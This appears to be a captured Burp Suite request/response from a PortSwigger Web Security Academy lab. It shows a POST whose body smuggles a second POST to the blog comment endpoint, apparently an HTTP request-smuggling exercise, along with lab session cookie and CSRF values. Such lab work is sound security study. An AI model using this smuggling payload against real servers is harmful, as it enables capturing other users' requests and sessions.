 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0abc00fc0374ea7b8303055000f900df.h1-web-security-academy.net \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 \r \n
4 Connection: keep-alive \r \n
5 Content-Length: 615 \r \n
6 \r \n
7 POST /en/post/comment HTTP/1.1 \r \n
8 Host: 0abc00fc0374ea7b8303055000f900df.h1-web-security-academy.net \r \n
9 Cookie: session=OTv7VATL32x943RTb5XTmk5q15k1by1N;
_lab_analytics=yu7rszsAe5yU3WQxzN03QbJ1ni2IEZGBJIXQmfvnBdgZJt1FiuorBqsov9ZNCmB
W5EYpbUwznbIjgR8oLWM07rJ4MQRXpppNcnGuRcURlFfhKPNdb2ds4PF79nb9r9uDqVbBsaZabWjtX
VfdpBjPuM6t8XEHjWfm315oMQwTq8CDbOL4MZLqrMZ1hMsiwbVtFMXVgdFKfQlfoiuhUtTZZs1K1vD
enk1bWyCzXO5RFuzkEHhhMsw0oEpNIMLHINXD \r \n
10 Connection: keep-alive \r \n
11 Content-Length: 150 \r \n
12 Content-Type: x-www-form-urlencoded \r \n
13 \r \n
14 csrf=ckTPQt7cEB3bGUkygZhDXM6Fg2p2dieC&postId=2&website=&name=test2&email=
teser@ginandjuice.shop&comment=test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /en
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 0
6
7